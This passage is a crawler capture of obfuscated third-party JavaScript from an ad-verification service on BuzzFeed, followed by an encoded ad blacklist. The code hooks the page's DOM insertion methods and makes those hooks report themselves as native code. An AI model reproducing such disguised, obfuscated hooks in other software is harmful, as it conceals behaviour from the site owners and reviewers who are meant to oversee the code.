Object[e];})&&!['Googlebot','Chrome-Lighthouse','AdsBot-Google','Facebot','bingbot','BingPreview','Pingdom.com_bot'].some(function(e){return 0<=hg.indexOf(e);}))try{return dZ(d9,dE.BLACKLIST_VERSION),dZ(dd,dE.BLOCKER_VERSION),function(e){var t=hn(e,dq(dE.BLOCKER_VERSION)+'.js'),r=hn(e,dq(dE.BLACKLIST_VERSION)+'.js'),n=e.createElement('script');n.type='text/javascript';var a=e.head;a&&(a.firstChild?(dE.WRAP_TOP_WINDOW&&a.insertBefore(n,a.firstChild),a.insertBefore(t,a.firstChild),a.insertBefore(r,a.firstChild)):(a.appendChild(r),a.appendChild(t),a.appendChild(n)));}(document),hZ=Se,(hx=window)&&hx.document&&(ha=hx.document.head||hx.document.body||hx.document.createElement('script'))&&hd.forEach(function(e){try{var t=d7(ha,e);t&&t[e]&&(hy=hZ,hc=e,hi=hx,(hj=t)&&hj[hc]&&(hE=hj[hc],hj[hc]=function e(t){if(t){var r,n,a,i=!1;try{if(hi===hi.top&&'SCRIPT'===t.nodeName&&function(e,t,r){try{if(t&&t.top){var n=dm(e),a=t.top;if(a[n]){if(a[n].potentialRedirect){var i=a[n].tagDetails;i.errorReported=!1,i.reportPR=!0,i.noMarkup=!0,i.potentialRedirectReported=!1,da(dC,e,'PR',r.src,i),delete a[n].potentialRedirect,delete a[n].tagDetails;var o=a[n].callStack;return o&&0<Object.keys(o).length&&(a[n].callStack={}),1;}void 0===dj.PR_REPORT&&(dj.PR_REPORT=!1);}}}catch(e){}}(hy,hi,t))return;var o=function(t,e){if(!t)return null;var r,n,a,i,o=null;if(h0&&h0[t.nodeName]){if(n=h0[t.nodeName],a=t,i=e,(o=n.find(function(e){return hh(a,e.match,i);}))||'IFRAME'!==t.nodeName||!hB||(r=e.id)&&function(e,t){if(e){var r=null,n=(function(){if(dS.window&&dS.window.frames)for(var e=0;e<dS.window.frames.length;e+=1)try{var t=dS.window.frames[e];if(t&&t.googletag)return t;for(var r=0;r<t.frames.length;r+=1)try{var n=t.frames[r];if(n&&n.googletag)return n;}catch(e){}}catch(e){}return null;}());return n&&n.googletag&&(r=dU(n,e,t)),!r&&dS.window&&dS.window.googletag&&(r=dU(dS.window,e,t)),!r&&dS.window&&dS.window!==dS.window.parent&&dS.window.parent&&dS.window.parent.googletag&&(r=dU(dS.window.parent,e,t)),!r&&dS.window&&dS.window!==dS.window.top&&dS.window.top&&dS.window.top.googletag&&(r=dU(dS.window.top,e,t)),r;}}(r,ds)&&(o=hB),o&&'spotim'===o.ruleName&&('DIV'===e.nodeName&&e.outerHTML&&-1!==e.outerHTML.indexOf('ads__DisplayAd__container')||(o=null)),o&&'vidazoo'===o.ruleName){for(var c=0,u=e,l=!1;c<10&&u;){if('VDZ'===u.nodeName){l=!0;break;}u=u.parentElement,c+=1;}l||(o=null);}o&&o.ruleName,o&&o.ex&&o.ex.some(function(hv){return hv&&-1<t.outerHTML.toLowerCase().indexOf(hv);})&&(o=null);}return o;}(t,this);if(o){var hq,hX,hz,hl,hJ,hp,ho,hF,hP,hA=o.handlers,hR=o.ruleName,hw=o.sibling,hM='dfp_custom'===hR;'dfp'===hR||'dfp_custom'===hR?(null===hA.beforeInsert&&(hq=dG(),hX=dL(dn),(hz=dx(window[hX],hq))!==d6&&(hA.beforeInsert=hz)),null===hA.afterInsert&&(hl=dG(),hJ=dL(dO),(hp=dx(window[hJ],hl))!==d6&&(hA.afterInsert=hp))):'dfp_sf'===hR&&null===hA.beforeInsert&&(ho=dG(),hF=dL(dt),(hP=dx(window[hF],ho))!==d6&&(hA.beforeInsert=hP));var hI=null;try{!hw&&hA.beforeInsert&&(hI=hM?hA.beforeInsert(hy,t,this.id,hM):hA.beforeInsert(hy,t,this));}catch(hv){da(dC,hy,'beforeInsert-'+hR,hv);}if(i=!0,r=hE.apply(this,arguments),'IFRAME'===t.nodeName&&(hA.beforeInsert||hA.afterInsert)&&(t.wrapped=!0),!hw||(n=hw,(a=(t.parentElement||{}).children)&&[].slice.call(a).some(function(hS){return n.some(function(hY){return hh(hS,hY);});})))try{hA.afterInsert&&hA.afterInsert(hy,t,this,hI,hR,o.custom);}catch(hS){da(dC,hy,'afterInsert-'+hR,hS);}}else i=!0,r=hE.apply(this,arguments);return t[hc]&&t[hc]!==e&&(t[hc]=e),r;}catch(hY){if(!i)return hE.apply(this,arguments);throw hY;}}},hj[hc].toString=function(){return hE.toString();}));}catch(hq){da(dC,hZ,'replaceInsertionMethods',hq);}var hy,hj,hc,hi,hE;}),function(hy){try{hQ('HTMLIFrameElement',d7(hy.document.createElement('iframe'),'srcdoc'),'srcdoc');}catch(hj){}}(window),(function(){try{'div,class,openweb-container,openweb;'.split(';').forEach(function(e){var t,r,n,a,i,o=e.split(',');o&&4===o.length&&(t=o[0],r=o[1],n=o[2],a=o[3],i=window.setInterval(function(){!function(i,o,e,c){if(be[c])try{var t=be[c],r=t.scanCount,n=t.interval,a=hD(i,o,e);document.querySelectorAll(a).forEach(function(e){var t,r,n,a;!function(e){try{var t=e;if(t&&'true'===t.getAttribute('adl-check'))return 1;for(;t&&t.parentElement&&t.parentElement!=document.body;)if('true'===(t=t.parentElement).getAttribute('adl-check'))return 1;}catch(e){}}(e)&&(t=e.outerHTML,r=dp(e.id,c,!1),n=da(dD,r,t,'handle_'+c),e.setAttribute('adl-check','true'),n?e.innerHTML='':((a=new MutationObserver(hN)).elemType=i,a.attributeType=o,a.attributeText=e.getAttribute(o),a.id=e.id,a.content=t,a.tagDetails=r,a.observe(e,_e),dF(r,t)));}),r<300?be[c].scanCount+=1:(window.clearInterval(n),delete be[c]);}catch(hy){}}(t,r,n,a);},1000),be[a]={interval:i,scanCount:0});});}catch(hy){}}()),(function(){try{new MutationObserver(dI).observe(document,dw);}catch(hy){}}()),hf='oiui',hC=setInterval(function(){for(var e=0;e<window.frames.length;e+=1)try{var t=window.frames[e];if(dM(t.frameElement))for(var r=0;r<t.frames.length;r+=1)try{dM(t.frames[r].frameElement);}catch(e){}}catch(e){}dv[hf].count+=1,60<=dv[hf].count&&(clearInterval(dv[hf].interval),delete dv[hf]);},500),dv[hf]={interval:hC,count:0},window===window.top&&(hG=window,hL=dm('buzzfeed'),hG[hL]||(hG[hL]={},hG[hL].callStack={}),Re.forEach(function(hy){var hj,hc=hy,hi=d7((hj=hG).document,hc),hE=hi[hc];hi[hc]=function(hq){if(hq){var hX=!1;try{var hz=dm('buzzfeed');hj[hz]||(hj[hz]={}),hj[hz].callStack||(hj[hz].callStack={}),dj.SELECTOR_PATTERN||(dj.SELECTOR_PATTERN=da(dk));var hl,hJ=(hp=dj.SELECTOR_PATTERN)&&hp.indexOf&&hq&&hq.toLowerCase?hp.indexOf(hq.toLowerCase()):-1;return-1<hJ&&(hl=(function(){var ho,hF,hP=(function(){var hA='unknown';try{var hR,hw,hM=(function(){var hI=new Error().stack||'';try{var hv=Error.stackTraceLimit;Error.stackTraceLimit=100,hI=new Error().stack||'',Error.stackTraceLimit=hv;}catch(hS){}return hI;}());hM&&((hR=hM.trim().split('\n')).reverse(),(hw=(hA=(hA=hR.find(function(hI){return-1===hI.indexOf(dE.SCRIPT_CDN_HOST);})).trim().replace('at ','')).match(/[(<](.*)[)>]/g))&&(hA=hw[0]));}catch(hI){}return hA;}());try{hP&&(ho=hP.indexOf('http'),hF=hP.indexOf('.js'),-1!==ho&&-1!==hF&&(hP=hP.substring(ho,hF+3)));}catch(hA){}return hP;}()),hj[hz].callStack[hl]||(hj[hz].callStack[hl]=[]),hj[hz].callStack[hl].includes(hJ)||hj[hz].callStack[hl].push(hJ)),hX=!0,hE.call(this,hq);}catch(ho){if(!hX)return hE.call(this,hq);throw ho;}}var hp;return null;},hi[hc].toString=function(){return'function '+hc+'() { [native code] }';};})),!0;}catch(hy){}var hf,hC,hg,hT,hG,hL,hZ,hx,ha;return!1;}if(!(function(){var BX=hm;try{var hf=window['op'];if(hf){var hC=(hf=da(BX(0x229),hf,dE[BX(0x212)]))['split'](';');if(0x4===hC['length']){var hg=hC[0x0],hT=hC[0x1],hG=hC[0x2];if(hg[BX(0x240)]('bl-')&&hT['startsWith']('b-')){var hL=da('getblfp',hG);if(hL&&hL[BX(0x1ea)]&&hL['items'][BX(0x1de)])return hG!==dE[BX(0x1ce)]&&Math[BX(0x1ef)]()<dE[BX(0x1b7)]&&da(dC,dE['SITE_ID'],BX(0x1b8),hf),0x1;}}}}catch(hZ){}}())){try{Object[hm(0x1d2)](window,'op',{'value':hm(0x1d6)});}catch(hf){}ye();}return d2[hm(0x233)]=function(){},d2['default']=ye,d2;}({});function ftmFmd3(d,h){var B=ftmFmd2();return ftmFmd3=function(Q,k){Q=Q-0x198;var r=B[Q];if(ftmFmd3['aFhHaI']===undefined){var n=function(N){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',C='',g=f+n;for(var T=0x0,G,L,Z=0x0;L=N['charAt'](Z++);~L&&(G=T%0x4?G*0x40+L:L,T++%0x4)?f+=g['charCodeAt'](Z+0xa)-0xa!==0x0?String['fromCharCode'](0xff&G>>(-0x2*T&0x6)):T:0x0){L=b['indexOf'](L);}for(var x=0x0,a=f['length'];x<a;x++){C+='%'+('00'+f['charCodeAt'](x)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(C);};ftmFmd3['Njmxtv']=n,d=arguments,ftmFmd3['aFhHaI']=!![];}var O=B[0x0],t=Q+O,D=d[t];if(!D){var N=function(b){this['xptTvI']=b,this['LhzwDd']=[0x1,0x0,0x0],this['ygrAOh']=function(){return'newState';},this['VadMiE']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['eHEuNK']='[\x27|\x22].+[\x27|\x22];?\x20*}';};N['prototype']['fpXqYo']=function(){var b=new RegExp(this['VadMiE']+this['eHEuNK']),f=b['test'](this['ygrAOh']['toString']())?--this['LhzwDd'][0x1]:--this['LhzwDd'][0x0];return this['TqHBkq'](f);},N['prototype']['TqHBkq']=function(b){if(!Boolean(~b))return b;return this['gMwVnX'](this['xptTvI']);},N['prototype']['gMwVnX']=function(b){for(var f=0x0,C=this['LhzwDd']['length'];f<C;f++){this['LhzwDd']['push'](Math['round'](Math['random']())),C=this['LhzwDd']['length'];}return b(this['LhzwDd'][0x0]);},new N(ftmFmd3)['fpXqYo'](),r=ftmFmd3['Njmxtv'](r),d[t]=r;}else r=D;return r;},ftmFmd3(d,h);}function ftmFmd2(){var Bz=['Bg9JyxrVCG','yxbWBhK','DgfNswq','B25qywDLu2L0zuLK','mtu4mfzvBND2Aq','mtu4mZqWvLjRtMfY','z29Vz2XLx2fKC19PzNjHBwvF','ywjVDxq6yMXHBMS','C3rYAw5NAwz5','yNv6EMzLzwq','iL0Gpsb3Aw5KB3DBiG','Ag9ZDg5HBwu','CM91BMq','DhLWzq','ywrSyMXVy2TLza','u0Lurv9jra','y2XLyxjjBNrLCNzHBa','zgvMAw5LuhjVCgvYDgLLCW','yMvMB3jL','zgvMAw5LuhjVCgvYDhK','B3bLBG','Bgv0ihDHAxrdB3vUDca9ida7ignVBNn0igLUDgvYDMfSqMXVy2TLCIa9ihDPBMrVDY5ZzxrjBNrLCNzHBcHMDw5JDgLVBIaOksb7ihrYEsb7igLMicH3Aw5KB3CUyMXVy2TLCIKGEYb3Aw5KB3CUyMXVy2TLCIaMjIbIBg9JA2vYkci','AMf2yxnJCMLWDdO','yunHk2TqlxDHrtmWA2zSp2jfuuvHxc5TnsLjpgjfyZDJxxW8BvrHrhfPiL1XFNrqzYKHAxb3l3HQAcOMCJ0Wvhi9mdq','yw5Jzxn0B3jpCMLNAw5Z','Bwf0y2G','DgfNtwfYA3vW','zMLYC3rdAgLSza','C2fMzwzYyw1LlMDVB2DSzxn5BMrPy2f0Aw9UlMnVBq','iL0UDgfNrgv0ywLSCYb8Fca','kJ0I','BgvUz3rO','CMvMzxjYzxi','ywr1BML0lwrPDI1NChqTywqT','BMfTzq','yMXHDMvY','AgfZqxr0CMLIDxrL','otqYmdHnywjUDw0','B3jPz2LU','Aw1N','z2v0','zgzWx2n1C3rVBq','y29UDgvUDerVy3vTzw50','AxrLBxm','Dg9tDhjPBMC','C2vHCMnO','mteXndnfB216B2K','C2fZ','CMfUzg9T','C3bSAxq','nJG1nJmWz21cz1vb','AgvHza','AgfUyxvHAq','DhjPBq','mtaWjq','Aw5KzxHpzG','Aw5Zzxj0qMvMB3jL','qKXpq0TfuL9wrvjtsu9o','Cg9YDa','y2fSBa','[base64]','BM9nyxjRDxa','iL0GFhWGE307D2LUzg93wYi','Aw5JBhvKzxm','z2v0vhjHBNnSyxrPB25Z','yxn5BMm','zgzW','ywrtzxj2zxjezxrHAwXZ','CMvTB3zLq2HPBgq','y3vYCMvUDfrHz0LK','Cgf0y2HLza','suDot1jfrf9jvevnuW','yMX2','zMv0y2G','C2L0zuLK','D3jPDgu','zM9YrwfJAa','yxbWzw5K','y2fSBhn0ywnRlq','zMLSDgvY','ywXS','ndu4odqXAgHhDKDN','suzsqu1f','qurm','ywf1DhnJBNi','DhbJlMDVB2DSzxn5BMrPy2f0Aw9UlMnVBq','y3r4DfDPBMrVDW','C2v0','AwzYyw1L','C3jJzg9J','Dw5RBM93BG','C2XJB25T','yM9KEq','iL0UDgfNrgv0ywLSCYa9ihDPBMrVD1SI','we1mshr0CfjLCxvLC3q','qKXbq0Tmsvnux1zfuLnjt04','zxzLCNK','C3jJywjJ','qKXpq0TfuL9pufrjt05t','D2LUzg93','Dg9W','y3jLyxrLrwXLBwvUDa','A2v5CW','z2v0D3n0Da','ChvZAa','Ahr0Chm6lY90ywDHBI5HzgXPz2H0BMLUzY5JB20','zgvJC3rY','y29UDgvUDfDPBMrVDW','y29UC3rYDwn0B3i','ChjVDg9JB2W','zgvMyxvSDfzPzxC','C3r5Bgu','z29Vz2XLC3LUzgLJyxrPB24Uy29Tl3nHzMvMCMfTzq','AxnbCNjHEq','yMWTzdbJmgeWzs0Ymwi4yJm0na','CNvSzu5HBwu','y3jLyxrLtw9KywW','zg9JDw1LBNrfBgvTzw50','C3bVDgLT','z2v0qxr0CMLIDxrL','Aw5Zzxj0qwrQywnLBNrive1m','mJy4mZi4BvrTBLnR','yxbZDgfNlwyTAwzYyw1Llq','Aw5Uzxjive1m','C2vUzejLywnVBG','A2fYz28Ty3jLyxrPDMu','Bg9JyxrPB24','CMvWBg9N','B3v0zxjive1m','C3rHCNrZv2L0Aa','CMvNzM1O','z3fZCgf0','DgvZDa','ChjLCgvUza','z2LMzg9J','B3DUzxjeB2n1BwvUDa','ueXbq0vnru5ux1jfue9svf9sqvrjtW','iIWGiJWHls1breXFv1jbufbfrc0TpIiSigzHBhnLlcb3Aw5KB3CSia','Dg9vChbLCKnHC2u','C2nYAxb0','BwfW','mta4ntiYseXWD3vO','kcGOlISPkYKRksSK','y3vZDg9Tx2LMCMfTzq','C2v0sw50zxj2ywW','ouP2CujIAq','DgfNyw4UywrSAwDODg5PBMCUy29T','ywz0zxi','ywqGy29UDgvUDa','Aw5Zzxj0qwrQywnLBNrfBgvTzw50','u0nssvbux0netL9it1nu','mK1iDMHfCq','D3jHChbLza','C29Tzq','mJfUu2Dzqw8','DxnLCKfNzw50','Dg9mB3DLCKnHC2u','Dg9Wrg9TywLU','BI9H','su5dtfvtsvzfx1DisvrfteLtva','zNjLzxPL','z2v0t3DUuhjVCgvYDhLezxnJCMLWDg9Y','uMvXDwvZDa','ywrSAq','D2LUzg93wYi','vKvsu0LptG','C2v0qxr0CMLIDxrL','z29Vz2XLx2fKC19PzNjHBwuT','DMLKyxPVBW','CgfYzw50v2LUzg93','ug9ZDfbSywnLBwvUDa','zgvMzxi','lMPZ','CMvWBgfJzunOAwXK','Dgv4Dc9QyxzHC2nYAxb0','t1bFrvHju1rFuKvqt1jux1jbveLp','y2HLy2TjzK9WrxHPC3rZ','yxbWzw5Kq2HPBgq','zg9JDw1LBNq','C3jJ','zgLZCgXHEtOGBM9UztS','D3jPDgvSBG','zMLUza'];ftmFmd2=function(){return Bz;};return ftmFmd2();}



--- FILE ---
content_type: application/javascript
request_url: https://tagan.adlightning.com/buzzfeed/bl-d0c0a0e-21b8b344.js
body_size: 68429
content:
(function(N,q){var N7=Lg052R,Z=N();while(!![]){try{var R=parseInt(N7(0x13c))/0x1*(parseInt(N7(0x115))/0x2)+parseInt(N7(0x153))/0x3+-parseInt(N7(0xfc))/0x4+-parseInt(N7(0xf4))/0x5*(parseInt(N7(0xcc))/0x6)+parseInt(N7(0x14d))/0x7*(parseInt(N7(0xde))/0x8)+parseInt(N7(0x135))/0x9*(-parseInt(N7(0xc3))/0xa)+parseInt(N7(0x101))/0xb*(-parseInt(N7(0xad))/0xc);if(R===q)break;else Z['push'](Z['shift']());}catch(O){Z['push'](Z['shift']());}}}(Lg052Z,0x5c589));var xblacklist=function(N){var NR=Lg052R,Z=(function(){var X=!![];return function(w,L){var g=X?function(){var N8=Lg052R;if(L){var T=L[N8(0xb5)](w,arguments);return L=null,T;}}:function(){};return X=![],g;};}());function R(X,w){var N9=Lg052R;return Object[N9(0x103)][N9(0xca)][N9(0xfd)](X,w);}var O={'Blacklist':0x0,'Creatives':0x1,'LineItems':0x2,'Advertisers':0x3,'Campaigns':0x4,'Platforms':0x5,'AdUnits':0x6};function y(y){try{y&&Object.keys(y).forEach(function(t){y[t]=null,delete y[t];});}catch(t){}}function U(X){try{return X!==X.top;}catch(t){return 1;}}function u(X){var NN=Lg052R,w=0x0;if(0x0===X[NN(0x10b)])return''+w;for(var a=0,v=X.length;a<v;a+=1)w=(w<<5)-w+X.charCodeAt(a),w|=0;return(0x5f5e100*w)[NN(0xbf)](0x24);}function d(){var Nq=Lg052R;this[Nq(0xe5)]={},this[Nq(0x11d)]=null,this[Nq(0xc1)]=!0x1;}function x(){var NZ=Lg052R;this[NZ(0xce)]=new d();}d[NR(0x103)][NR(0xbc)]=function(){var NO=NR;return this[NO(0x11d)];},d[NR(0x103)][NR(0xe0)]=function(X){var NU=NR;this[NU(0x11d)]=X,this[NU(0xc1)]=!0x0;},d[NR(0x103)][NR(0xa1)]=function(X){var Nv=NR;return this[Nv(0xe5)][X];},d[NR(0x103)][NR(0xe8)]=function(X){return this.children[X]||(this.children[X]=new d());},x.prototype.insert=function(t,y){if(t&&'number'==typeof t.length){for(var a=this.root,v=t.length,p=0;p<v;p+=1)a=a.insertNode(t.charAt(p));a!==this.root&&(a.hasValue=!0,a.value=y);}},x[NR(0x103)][NR(0x155)]=function(X,w){var Nu=NR;if(void 0x0===w&&(w=!0x1),!X||Nu(0xeb)!=typeof X)return[];for(var a=X.length,v=[],p=0;p<a;p+=1)for(var n=this.root,k=p;k<=a&&n;k+=1){n.hasValue&&(!w||k===a&&X===n.getValue())&&v.push(n.getValue());var b=X.charAt(k),n=n.children[b];}return v;};var H={'Token':0x1,'Suffix':0x2,'Ahocorasick':0x3};function F(X){for(var y=new x(),a=X.length-1;0<=a;--a){var v=X[a];y.insert(v.t,v);}return y;}var M={},P={'type':H[NR(0x11a)],'version':'1.0.0+d0c0a0e','items':[{t:'rtAkr3ZQky(!lDZ{kV6*kV#[',y:'h',a:15},{t:'rtAkr3ZQky(]o8(&m#D9ucwcqZRi',y:'h',a:15},{t:'pz+Ns\'\')nDY(nDYH',y:'w',a:10},{t:'hNJshZ8&',y:'a',a:10},{t:'gI-eadusak(_',y:'v',a:10},{t:'hZo]hkT=c#%oieXyieXS',y:'h',a:15},{t:'g001g0T~',y:'6',p:[{t:'sN^PICz3Bw0BGH4RM1-@MzrX',a:19,y:'6'},{t:'u{]Yv@x7Ai}fvW4#gcjYe?")g]OTfV!OcD\'dh4}9aEASe^d#nXl6qPm}GMEqCL`RJ?!qokGWo)4"heD[lN^-u&?<rr5GOYPNvrsS',a:19,y:'6'},{t:'hZoTXq1<hZtWWL[<hZTsWT0<hZ+4WK*<Ay~PBwskEu@nFdZ!x}Slz&N!PJi9oB&SPJi5HO7KBEz3FrLWDdiIcBcecE3X',a:19,y:'h'},{t:'av)~e5TmTyA<ip4|k*OcLL]RuHW5AYG<v*JdOW#uDOe}c}j+rmlpon[RPze%pSX4pSmi',a:19,y:'6'},{t:'g!\'Ti^bFf-^&tRev',a:19,y:'6'}],a:19},{t:'a~md',y:'6',p:[{t:'e4,Fl?8?G=oRz";pt6U<AuAuKqqIuE91LonQLonJ',a:19,y:'6'},{t:'sO7Et_mys/I3t,"Ee.FXnu"5F/5[N~ejEb0NMDlYMDlL',a:19,y:'6'},{t:'u%gGa%@ZBJ6`PtwuM|S(t~J6h1A}',a:19,y:'6'},{t:'Brw*B_bSe{A3lY8wjLn1nI7udbzSp.9+LF7$C:nYBixthD^/tw\'pJ@!RAVuwLowWBxXONfVxlWJBH0z$HSEJ',a:19,y:'6'},{t:'Brw*B_bSjW1`n6noe5{blB_qa/QmtALKQ`=1Cx/sEL,_g-pSp_(FGEw`Fz|!P;pGE1X8N&M&nTe7IsN(IleF',a:19,y:'6'},{t:'v*e_yU,rept4r7?Fd~$Ay=rcO,H`n.G`F?Ufnt|_qB3Dg,qFue-bjj~htLyRhq6=yeJ0N%@7xWoONt)vqYyN',a:19,y:'6'},{t:'sTtIoAnAt2}VsygfetEaiH$XOR9<qOLeqOK5',a:19,y:'6'},{t:'rsB`n}9=q=YKrT+SPov7DqFnFcm#M#\\@vVyYvVK9',a:19,y:'6'},{t:'v*e_yU,rept4r7?Fd~$Ay=rcO,H`n.G`F?Ufnt|_qB3Dg,qFue-bjj~htLyRhq6=yeJ0N%@7xWoONt)vqYyN',a:19,y:'6'},{t:'sTt$sh:~sP#oc99zs#,tNE@<yuV\\BuFlNkerFw/1',a:19,y:'6'},{t:'u%gGa%@ZBHyQy.w?O:U/B{67E82|gAlrp3+{',a:19,y:'6'},{t:'u%gGa%@ZBHyQy.d{Pc{Tr5V_o5-5cW5.cJ\'c',a:19,y:'6'},{t:'sTt$sh:~sP#oO@gtrO0Mh!wqkQa4IZ0!K[UmBMKMO\'g6',a:19,y:'6'},{t:'u%@[atwCxz1tJ4O(I&OSv-s[v+^A',a:19,y:'6'},{t:'sAZ{i?fZrl%rlz+ZKOeJKN*j',a:19,y:'6'}],a:19},{t:'b~Y]aLNRJPo<jrG<fYA8fXWf',y:'p',a:10},{t:'b~Y]eJ52eJUY',y:'h',a:10},{t:'ixY/i%r}g,wSl#B"',y:'p',a:10},{t:'fBCah8:Ib(v(e9V~e9VX',y:'p',a:10},{t:'dtj<e?R5bL`7bH|[',y:'8',a:10},{t:'b[-Ze2Jac@W1f16kf15?',y:'p',a:10},{t:'cbw9cpnAhtrd',y:'d',a:10},{t:'k\'P<f!(|f#iZ',y:'8',p:[{t:'f{&1f{&Y',a:10,y:'8'},{t:'c/VH',a:10,y:'8'}]},{t:'bEzNj^NhpVt!qY6~uGJAmS[Wm+3G',y:'v',a:10},{t:'g1j,eI6.h\\e,dB)ldAaw',y:'0',a:10},{t:'fm1DgSjo',y:'h',a:10},{t:'b~@li{;jaQ2~f5wKgoHvgoHk',y:'r',a:10},{t:'fS`%cLuwizf~nd2N',y:'0',a:10},{t:'glI_h#Z`jQf7edl"eb,G',y:'h',a:10},{t:'g!GAF0P<g/m9e?[he?#d',y:'h',a:10},{t:'bEzNj^NhpVt!q78eowqrm~QOmVFo',y:'v',a:10},{t:'c/VHsR!#',y:'8',p:[{t:'f{&1f{&Y',a:10,y:'8'},{t:'as~C',a:10,y:'8'}]},{t:'h[8<Kz&<eOL2eOLP',y:'a',a:10},{t:'ixZbiRenbxMWq*cb',y:'t',a:10},{t:'i7[#o~4-',y:'t',a:10},{t:'csL_jZOyd.;2d/b)',y:'d',a:10},{t:'bEw%m]l<p,"6',y:'4',a:10},{t:'amKoeF"XiCg:hLB[nWU2',y:'p',a:10},{t:'ixY/i%gTg4`ddebuag%*',y:'v',a:10},{t:'pNZ^n5&,oN])n20\'tKm:tKnF',y:'w',a:10},{t:'fQnIgAGygAvK',y:'8',a:10},{t:'f{#RidqGidqt',y:'p',a:10},{t:'l[WZ',y:'v',p:[{t:'nw:@P4E<l6led\'([d\'Za',a:10,y:'v'},{t:'nw\'Zb^Mzl^x0.?x<.9/<',a:10,y:'v'},{t:'nw:kRl"<mzc+di?\\djwt',a:10,y:'v'},{t:'nxD,cDEAj&4$as5{asIw',a:10,y:'v'},{t:'nxE4dq_.nV8^c+k<cQj<',a:10,y:'v'},{t:'nqOU{fW<ne-3a\\w3a\\Ki',a:10,y:'v'},{t:'nqOPb(J)oeutbV?2bWu|',a:10,y:'v'},{t:'nqOR:wP<o?OHcmfWcmBY',a:10,y:'v'},{t:'nw]}awp:nt[rb9a5b9se',a:10,y:'v'},{t:'nw+SdOkmlKy\\doFidoN$',a:10,y:'v'},{t:'nw[KbiGEj%SKaw!:ax`m',a:10,y:'v'},{t:'nw"xav4=l7_SdlmGdk\\G',a:10,y:'v'},{t:'nw:)dN/ikwZ-cCm^cB\\;',a:10,y:'v'},{t:'nqMwcDZ7oj9Ob612b6_1',a:10,y:'v'},{t:'nqPudgB.kDthdfwzdfS`',a:10,y:'v'},{t:'nw\'W\']3<l^#=do+6doSR',a:10,y:'v'},{t:'nw^;Ho`<k^e8ee&BeeXR',a:10,y:'v'},{t:'nxGf[:I<lF^/b|]Kc`hy',a:10,y:'v'},{t:'nxD"a`c$o7d3-o}<-q~<',a:10,y:'v'},{t:'nxDqbiX0pjEidX[adX43',a:10,y:'v'},{t:'nw]l?JC<o8YjbR_abR1@',a:10,y:'v'}]},{t:'fs1*e^KSk^R-',y:'8',a:10},{t:'fc;UgH4af[M]l]o(',y:'h',a:10},{t:'d-Fkf,mIi5BAi5Bv',y:'v',a:10},{t:'gjoof_xZtT3:eVWKry=Fj4_Kj4YC',y:'t',a:10},{t:'g!:2h!9Fg8F.',y:'h',a:15},{t:'j$6kdF4wdD,_',y:'p',a:10},{t:'dZljh8:UNbP<Nb2<',y:'r',a:10},{t:'jp6lj6"#oD!b',y:'h',a:10},{t:'lB<bu0ogA}\'bx~2bwHp',y:'h',a:10},{t:'nYRTdlrqdlr0',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'dal^hN%EkFbXm`-*r7^xr6Qw',y:'4',a:10},{t:'hC"JhCsC',y:'0',a:10},{t:'aUf#dt9OdsMD',y:'0',a:10},{t:'nT.]fq)<fr`<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iGRKayPCdxQ2iTh,auKIaurt',y:'p',a:10},{t:'iA(Nn`(+r`5-bGre',y:'v',a:10},{t:'p=?Y/7c<pE}EptT%',y:'v',a:10},{t:'gh0`mzwh',y:'p',a:10},{t:'bTo|jrSwsB/BtV#8qJw#q7J[oJqAoJqg',y:'v',a:10},{t:'c41-kN71hJ9li(X(jGa%s1ybfvz|pQkzf$FSl;XR',y:'a',a:10},{t:'gjoof_xYuFN\\f{"ur\\-]j2ddj#1R',y:'a',a:10},{t:'nTljbRLEbRLY',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'a*+PgY/!g@)Mg@^c',y:'p',a:10},{t:'cyu|b,=ict24n(~z',y:'h',a:10},{t:'vq<df1`bU]cbT5Z',y:'0',a:10},{t:'iKy,e2W"bU~4fS@%iy~dnd|E',y:'h',a:10},{t:'jkd!c:fLsH!W',y:'r',a:10},{t:'cKcYV||<mBR<mBG<',y:'h',a:10},{t:'pBe.s#N?s#N,',y:'h',a:10},{t:'ixY/gv|#fL*2fL~T',y:'4',a:10},{t:'b~4$gNfpiXvna__#a{c-',y:'8',a:10},{t:'JO.<au4Sp83}p8-c',y:'0',a:10},{t:'fARp^"-<dNc3dL%)',y:'h',a:10},{t:'cN]/hFsMD\'I<f~I-i7${i9de',y:'r',a:10},{t:'b:i(feL-iIV@hl_+hk29',y:'d',a:10},{t:'d`;2d,3AgR~-gR~%',y:'0',a:10},{t:'hZqrhJ1fc?a4i4&0i4&3',y:'p',a:10},{t:'gf{[g^.(f4k*#;#<aHt`aHrJ',y:'h',a:10},{t:'fzjWf6[/f8Yf',y:'p',a:10},{t:'fs~Ri[bhb3+{b3+*',y:'p',a:10},{t:'fi/rh0OTel`<p=sM',y:'a',a:10},{t:'a@V0a1K`ehEJg(*yd=T,',y:'p',a:10},{t:'bDs<hq7xhqV[',y:'r',a:10},{t:'nT.[cqk}cqlr',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.heGGdeGGb',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'gjoof_xYp/sdj+f:t@leeQfUe2k,',y:'4',a:10},{t:'iGSSjyUBhu-Wc_lWc_ip',y:'a',a:10},{t:'nU6NbTS?bTTr',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hOa%)aa%)u',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'bEzNj^NhpVt!q78eowqrm~#Am~h5',y:'v',a:10},{t:'f&?ht5bpe=vme=vI',y:'8',a:10},{t:'m$luaEp\'aEqA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4AcnPJcnPo',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ia85gAU6aFs]iSlag,I4l~R"',y:'h',a:10},{t:'cN3cdvIgulG+miPs',y:'p',a:10},{t:'kuPXsEHBoxt|oxI:',y:'r',a:10},{t:'gjoof_x2pG/\'fHHMrcCDhlhJhlh4',y:'t',a:10},{t:'fv\'Vc[\'`e#`n@xw<hA9HsfUCsfUN',y:'h',a:10},{t:'awtm@|n<b*^ub)a5',y:'p',a:10},{t:'i\'5No"dLo"dr',y:'r',a:10},{t:'gjoof_xYr[.jjp_Vs(]!hTu5hS)#',y:'t',a:10},{t:'g0L?a}ZChaP4h